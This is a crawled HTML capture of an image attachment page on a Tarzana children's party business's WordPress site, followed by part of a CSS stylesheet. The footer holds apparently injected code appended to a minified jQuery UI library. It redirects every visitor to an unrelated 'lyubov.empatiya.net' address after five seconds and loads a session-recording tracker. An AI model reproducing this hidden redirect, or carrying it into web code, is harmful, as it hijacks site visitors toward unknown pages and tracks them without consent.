

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dgabkidsparties.com/?attachment_id=1298
body_size: 25987
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>catering6 - Diva Girls Spa Parties &amp; Adventure Boyz</title><meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<meta name="description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!"/>
<link rel="canonical" href="https://www.dgabkidsparties.com/?attachment_id=1298" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="catering6 - Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="og:description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!" />
<meta property="og:url" content="https://www.dgabkidsparties.com/?attachment_id=1298" />
<meta property="og:site_name" content="Diva Girls Spa Parties &amp; Adventure Boyz" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="text/calendar" title="Diva Girls Spa Parties &amp; Adventure Boyz &raquo; iCal Feed" href="https://www.dgabkidsparties.com/events/?ical=1" />
<link rel='stylesheet' id='q-a-plus-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-qtip-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-public-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/gce-style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.41' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='vcittabscss-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/font-awsome.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wck-stp-front-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/wordpress-creation-kit-pro/wordpress-creation-kit-api/wck-stp/css/wck-stp-front.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dgabkidsparties.com/wp-includes/css/dashicons.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C700italic%2C300%2C700%7COswald&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.dgabkidsparties.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/js/cbpFWTabs.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"http:\/\/dgabkidsparties.com\/wp-content\/uploads\/2015\/04\/FullSizeRender-19.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dgabkidsparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dgabkidsparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='shortlink' href='https://www.dgabkidsparties.com/?p=1298' />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><link rel="Shortcut Icon" href="https://www.dgabkidsparties.com/wp-content/themes/executive-pro/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://www.dgabkidsparties.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://www.dgabkidsparties.com/wp-content/uploads/2024/05/logo.jpg) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
</head>
<body class="attachment single single-attachment postid-1298 attachmentid-1298 attachment-jpeg custom-background custom-header header-image header-full-width content-sidebar executive-pro-purple wpb-js-composer js-comp-ver-4.3.4 vc_responsive tribe-theme-parent-genesis tribe-theme-child-executive-pro page-template-single-php" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-top" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-4823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823"><a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&#038;z=16&#038;t=h&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=2024267117656651619">18399 Ventura Blvd., Tarzana, CA 91356</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="tel:818-344-5439">818-344-KIDZ (5439)</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="mailto:info@DGABKidsParties.com">info@DGABKidsParties.com</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dgabkidsparties.com/">Diva Girls Spa Parties &amp; Adventure Boyz</a></p></div></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4812"><a href="http://dgabkidsparties.com/">Home</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4876"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a>
<ul class="sub-menu">
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
</ul>
</li>
<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.dgabkidsparties.com/a-la-carte-kids-party-add-ons-2/">PARTY EXTRAS</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.dgabkidsparties.com/pampering-menu/">Pampering Menu</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a href="/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5600"><a href="https://www.dgabkidsparties.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-1298 attachment type-attachment status-inherit entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-01-03T21:55:26+00:00">January 3, 2014</time> By <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.dgabkidsparties.com/author/tonyg1/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Diva Girlz</span></a></span>  </p><h1 class="entry-title" itemprop="headline">catering6</h1> 
</header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.dgabkidsparties.com/wp-content/uploads/2014/01/catering6.jpg'><img width="300" height="300" src="https://www.dgabkidsparties.com/wp-content/uploads/2014/01/catering6-300x300.jpg" class="attachment-medium" alt="catering6" /></a></p>
</div><p class="entry-meta"><span class="entry-categories">Filed Under: </span> </p></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center;"><a href="https://www.facebook.com/pages/Diva-Girlz-and-Adventure-Boyz/116086231974?ref=br_tf"><img src="/wp-content/uploads/2014/07/facebook.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://twitter.com/DivaGirlz3"><img src="/wp-content/uploads/2014/07/twitter.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://www.pinterest.com/Thedivagirlz/"><img src="/wp-content/uploads/2014/07/pinterest.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://instagram.com/Divagirlzadventureboyz"><img src="/wp-content/uploads/2014/07/instagram.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="https://www.youtube.com/channel/UCArVQSCyskPt2RUZGxLmD3w/videos"><img src="/wp-content/uploads/2014/07/youtube.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://dgabkidsparties.com/feed/"><img src="/wp-content/uploads/2014/07/rss.png" height="40px" width="40px" /></a></div></div>
		</div></section><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="https://www.dgabkidsparties.com/" role="search"><input type="search" name="s" placeholder="Search this website&#x2026;" /><input type="submit" value="Search" /></form></div></section><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Customers Love Us on Yelp!</h4>
			<div class="textwidget"><div style="text-align:center;">

<a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2" target="_blank"><img src="http://dgabkidsparties.com/wp-content/uploads/2018/03/logo-yelo.png"></a>
</div></div>
		</div></section><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">See what our customers are saying!</h4>
			<div class="textwidget"><blockquote>WOW!!  Totally amazing!  My son has not stopped talking about his birthday “Superhero” party.<br />
<strong><div style="text-align:right;">-Samantha</div></strong></blockquote>
<blockquote>The party was a huge success and it felt calm, organized and seamless thanks to the staff and the great decor and size of the room.<br />
<strong><div style="text-align:right;">-Barbara</div></strong></blockquote>
<blockquote>We recommend this for everyone who wants a memorable party for their kids!<br />
<strong><div style="text-align:right;">-Angela</div></strong></blockquote>
<a href="/about-us/testimonials/" style="text-align:right;">[Read more of our customer's experiences...]</a></div>
		</div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-dgab-footer-extras-container"><ul id="menu-dgab-footer-extras" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.dgabkidsparties.com/blog/">Blog</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.dgabkidsparties.com/faqs/">FAQs</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
			<div class="textwidget"><ul>
<li style="list-style-type:none;"><a href="https://www.facebook.com/divagirlzadventureboyz">Facebook</a></li>
<li><a href="https://www.instagram.com/divagirlzadventureboyz">Instagram</a></li>
<li><a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2">Yelp</a></li>
</ul></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Location</h4>
			<div class="textwidget">18399 Ventura Blvd., <br />
Tarzana, CA 91356<br />
<br />
<a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&z=16&t=h&hl=en-US&gl=US&mapclient=embed&cid=2024267117656651619">Get Directions</a><br />
<br />
<a href="tel:818-344-5439">818-344-KIDS (5439)</a></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 The Diva Girlz, LLC. </p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59663706-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/imagesloaded.pkg.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gce_grid = null;
var gce = {"script_debug":"","ajaxurl":"https:\/\/www.dgabkidsparties.com\/wp-admin\/admin-ajax.php","ajaxnonce":"bc201758ca","loadingText":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.4'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/comment-reply.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js?ver=1.5.9'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41
body_size: 2593
content:

.icontabs {
	position: relative;
	width: 100%;
	overflow: hidden;
	margin: 1em 0 2em;
	font-weight: 300;
}

/* Nav */
.icontabs nav {
	text-align: center;
}

.icontabs nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}

.icontabs nav ul li {
	border: 1px solid #becbd2;
	border-bottom: none;
	margin: 0 0.25em;
	display: block;
	float: left;
	position: relative;
}
/*.icontabs nav ul li:hover {
		border: 1px solid #f45b50;
		border-bottom: none;
	}*/


.icontabs nav li.tab-current {
/*	border: 1px solid #47a3da;*/
	box-shadow: inset 0 0px #47a3da;
	border-bottom: none;
	z-index: 100;
}

.icontabs nav li.tab-current:before,
.icontabs nav li.tab-current:after {
	content: '';
	position: absolute;
	height: 1px;
	right: 100%;
	bottom: 0;
	width: 1000px;
	background: #47a3da;
}

.icontabs nav li.tab-current:after {
	right: auto;
	left: 100%;
	width: 4000px;
}

.icontabs nav a {
	color: #768e9d;
	display: block;
	font-size: 1.45em;
	line-height: 2.5;
	padding: 0 1.25em;
	white-space: nowrap;
		text-decoration: none;

}
.icontabs nav a:hover,.icontabs nav a:active,.icontabs nav a {
	text-decoration: none;
	outline: 0;
}
/*.icontabs nav .tab-current a{
	margin-top: 2px;
}

.icontabs nav a:hover {
	color: #f45b50;
}*/

.icontabs nav li.tab-current a {
	color: #47a3da;
}

/* Icons */
.icontabs nav a:before {
	display: inline-block;
	vertical-align: middle;
	text-transform: none;
	font-weight: normal;
	font-variant: normal;
	font-family: 'icomoon';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
	margin: -0.25em 0.4em 0 0;
}

.icontabs i{
	padding-right: 10px;
}


/* Content */
.tabcontent section {
	font-size: 1.25em;
	padding: 3em 1em;
	display: none;
	max-width: 1230px;
	margin: 0 auto;
}

.tabcontent section:before,
.tabcontent section:after {
	content: '';
	display: table;
}

.tabcontent section:after {
	clear: both;
}

/* Fallback example */
.no-js .tabcontent section {
	/*display: block;*/
	padding-bottom: 2em;
	border-bottom: 1px solid #47a3da;
}

.tabcontent section.tabcontent-current {
	display: block;
}



/* Example media queries */

@media screen and (max-width: 52.375em) {
	.icontabs nav a span {
